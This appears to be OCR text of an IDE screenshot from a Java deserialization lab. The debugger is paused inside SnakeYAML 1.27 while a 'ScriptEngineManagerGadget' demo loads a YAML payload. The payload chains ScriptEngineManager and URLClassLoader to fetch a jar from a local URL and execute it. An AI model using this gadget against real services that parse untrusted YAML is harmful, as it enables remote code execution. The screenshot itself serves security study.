 Security – StreamReader.class [Maven: org.yaml:snakeyaml:1.27]
snakeyaml-1.27.jar org yaml snakeyaml reader StreamReader
SCRIPTENGINEMANAGERGADGET
项目
项目
jndi
ognl
OgnlInjectDemo
rome
shorter
snakeyaml
Person
ScriptEngineManagerGadget
SnakeYamlDemo
utils
resources
test
target
f.class
hello.jsp
pom.xml
外部库
ScriptEngineManagerGadget.java Yaml.class StreamReader.class
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
1 /.../
5
6 package org.yaml.snakeyaml.reader;
7
8 import ...
15
16 public class StreamReader {
17 private String name; name: "'reader'"
18 private final Reader stream; stream: StringReader@648
19 private int[] dataWindow; dataWindow: []
20 private int dataLength; dataLength: 0
21 private int pointer; pointer: 0
22 private boolean eof; eof: false
23 private int index; index: 0
24 private int line; line: 0
25 private int column; column: 0
26 private char[] buffer; buffer: [▯, ▯, ▯, ▯, ▯, ▯, ▯, ▯, ▯, ▯, 其他 +1,015]
27 private static final int BUFFER_SIZE = 1025;
28
29 @ public StreamReader(String stream) { stream: "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http:
30 this((Reader)(new StringReader(stream))); stream: "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.UR
31 this.name = "'string'"; name: "'reader'"
32 }
33
34 public StreamReader(Reader reader) {
Maven
数据库
通知
调试: ScriptEngineManagerGadget
Debugger 控制台
"main... 正在运行
评估表达式(⏎)或添加监视(⇧⌘⏎) Java
<init>:64, StreamReader (
load:416, Yaml (org.yaml.s
main:18, ScriptEngineMana
this = {StreamReader@645}
name = "'reader'"
stream = {StringReader@648}
str = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8080/yaml-payload.jar"]\n ]]\n]" ...视图
length = 136
next = 0
mark = 0
书签
结构
使用 ⌥⌘↑ 和 ⌥⌘↓ 从 IDE ...
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖 Spring
已到达断点 (2 分钟 之前) 30:46 (6 字符) LF UTF-8 4 个空格 S Security Material Lighter